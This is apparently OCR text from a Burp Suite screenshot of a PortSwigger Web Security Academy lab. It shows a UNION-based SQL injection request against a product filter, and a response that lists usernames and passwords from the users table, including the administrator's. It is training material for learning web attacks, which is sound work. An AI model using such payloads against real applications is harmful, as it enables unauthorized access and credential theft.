 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: https://0a860001035f48e385d7e51500f00005.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host:
0a860001035f48e385d7e51500f00005.web-security-academy.
net
3 Cookie: session=rQYezJgIr8GioQ0qSoLU1BprzjKjb5R6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a860001035f48e385d7e51500f00005.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
21tpnvx8ho5pyej8z6sy
</td>
72 </tr>
73 <tr>
74 <th>
wiener
</th>
75 <td>
i0zg6y4ws0on35rjtgd9
</td>
76 </tr>
Search 0 highlights
Inspector
Selection 46 (0x2e)
Selected text
'+UNION+SELECT+username,+pas
sword+FROM+users--
Decoded from: URL encoding
' UNION SELECT username, pas
sword FROM users--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,464 bytes | 161 millis
Event log (21) All issues Memory: 180.8MB